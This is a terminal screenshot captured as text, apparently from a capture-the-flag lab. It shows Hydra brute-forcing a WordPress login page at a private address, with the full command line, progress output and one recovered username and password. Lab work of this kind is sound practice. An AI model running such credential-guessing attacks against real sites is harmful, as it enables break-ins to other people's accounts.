 File Actions Edit View Help
(kali㉿kali)-[~/Desktop]
$ hydra -L ~/Desktop/users.txt -P ~/Desktop/fsocity-ordenado.dic 192.168.56.102 http-post-form "/wp-login.php:log=^USER^&pwd=^PAS
S^:F=Incorrect"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ille
gal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-01 04:13:18
[DATA] max 16 tasks per 1 server, overall 16 tasks, 68712 login tries (l:6/p:11452), ~4295 tries per task
[DATA] attacking http-post-form://192.168.56.102:80/wp-login.php:log=^USER^&pwd=^PASS^:F=Incorrect
[STATUS] 2055.00 tries/min, 2055 tries in 00:01h, 66657 to do in 00:33h, 16 active
[80][http-post-form] host: 192.168.56.102   login: elliot   password: ER28-0652
[STATUS] 3989.00 tries/min, 11967 tries in 00:03h, 56745 to do in 00:15h, 16 active
Trash